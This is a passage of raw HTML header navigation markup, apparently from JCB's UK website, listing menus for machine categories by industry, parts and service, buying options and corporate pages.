                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/mini-excavators/">Mini Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/site-dumpers/">Site Dumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Logistics
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/logistics/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/logistics/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/logistics/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/logistics/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/logistics/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Municipalities
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/emergency-services/">Emergency Services</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/highway-maintenance/">Highway Maintenance</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/landscaping-ground-care-and-forestry/">Landscaping, Ground Care and Forestry</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/public-building-maintenance/">Public Building Maintenance</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/utilities/">Utilities</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/waste-and-recycling/">Waste and Recycling</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/winter-maintenance/">Winter Maintenance</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain for OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/agriculture/">Agriculture</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/construction/">Construction</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/government-and-municipalities/">Government &amp; Municipalities</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/ground-support-equipment/">Ground Support Equipment</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/marine/">Marine</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/material-processing/">Material Processing</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/material-handling/">Mining &amp; Material Handling</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/power-generation-and-pumps/">Power Generation &amp; Pumps</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Waste and Recycling
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/waste-and-recycling/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/waste-and-recycling/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/waste-and-recycling/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/waste-and-recycling/telescopic-loaders/">Telescopic Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/waste-and-recycling/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/waste-and-recycling/wheeled-excavators/">Wheeled Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/waste-and-recycling/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Parts and Service
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/parts-and-service/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Parts
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/cab-and-body-parts/">Cab and Body Parts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/chassis-and-undercarriage/">Chassis and Undercarriage</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/electrical-and-lighting-systems/">Electrical and Lighting Systems</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/filters/">Filters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/ground-engaging-tools/">Ground Engaging Tools</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/powertrain-components/">Powertrain Components</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/service-fluids/">Service Fluids</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Service
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/service/machine-care/">Machine Care</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/service/machine-health-check/">Machine Health Check</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/service/refurbishment-programme/">Refurbishment Programme</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/service/reman/">Reman</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/service/tyre-response/">Tyre Response</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/service/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Buy
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/buy/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/buy/finance-offers/">Finance Offers</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/buy/merchandise/">Merchandise</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/buy/used-machines/">Used Machines</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Explore
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/explore/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Engage
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/careers/">Careers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/contact-us/">Contact Us</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/dancing-diggers/">Dancing Diggers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/events/">Events</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/factory-tour/">Factory Tour</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/jcb-golf-and-country-club/">JCB Golf and Country Club</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/sponsorship-and-partnerships/">Sponsorship and Partnerships</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Insight
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/insight/blogs/">Blogs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/insight/livelink/">LiveLink</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/insight/lord-bamford/">Lord Bamford</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/insight/news/">News</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/insight/our-story/">Our Story</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/insight/technology/">Technology</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/insight/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Knowledge
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/knowledge/bim-store/">BIM Store</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/knowledge/faqs/">FAQs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/knowledge/quick-start-guides/">Quick Start Guides</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/knowledge/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Sustainability
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/sustainability/diesel/">Diesel</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/sustainability/electric/">Electric</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/sustainability/hvo/">HVO</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/sustainability/hydrogen/">Hydrogen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/sustainability/road-to-zero/">Road to Zero</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/sustainability/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/explore/corporate/">Corporate</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                </ul>
                <div class="c-header__additional-nav js-additional-nav">
                    <ul class="c-custom-links">
                                <li class="c-custom-links__item">
                                    <a class="c-custom-links__link" href="/en-GB/dealer-search/" >
                                        Find a Dealer
                                    </a>
                                </li>
                                <li class="c-custom-links__item">
                                    <a class="c-custom-links__link" href="http://www.jcblivelink.com/" target=&quot;_blank&quot; rel=&quot;nofollow&quot;>
                                        LiveLink Login
                                    </a>
                                </li>
                    </ul>
                    <div class="c-header-actions">
                        <button class="js-theme-toggler c-header-actions__button c-header-actions__button--desktop" data-qa="header-theme-toggle">
                            <svg class="c-header-actions__icon js-theme-toggle--dark is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#moon" />
                            </svg>
                            <svg class="c-header-actions__icon js-theme-toggle--light is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#sun" />
                            </svg>
                            <span class="visually-hidden">Theme toggle</span>
                        </button>

                            <button class="js-site-search c-header-actions__button c-header-actions__button--desktop c-site-search__button"
                                    data-qa="header-search-icon">
                                <svg class="c-header-actions__icon c-site-search__button-open" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#search-normal" />
                                </svg>
                                <svg class="c-header-actions__icon c-site-search__button-close" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#close-square" />
                                </svg>
                                <span class="visually-hidden">Search</span>
